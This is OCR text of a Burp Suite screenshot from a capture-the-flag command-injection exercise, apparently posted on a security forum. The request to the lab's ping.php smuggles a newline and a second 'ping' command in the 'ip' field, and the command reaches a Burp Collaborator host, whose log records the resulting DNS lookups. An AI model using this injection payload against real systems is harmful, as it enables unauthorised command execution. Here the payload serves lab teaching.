 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /ping.php HTTP/1.1
Host: challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800
Content-Length: 73
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800
Referer: http://challenge-7b793a4844895fcd.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ip=127.0.0.1+%0a+ping 121kj80qumsq68fuct4f6oerui08ox.burpcollaborator.net
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# ▲ Time Type Payload Comment
1 2024-二月-23 06:12:41 UTC DNS 121kj80qumsq68fuct4f6oerui08ox
2 2024-二月-23 06:12:41 UTC DNS 121kj80qumsq68fuct4f6oerui08ox
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 121kj80qumsq68fuct4f6oerui08ox.burpcollaborator.net.
The lookup was received from IP address 6 .33 at 2024-..-23 06:12:41 UTC.
先知社区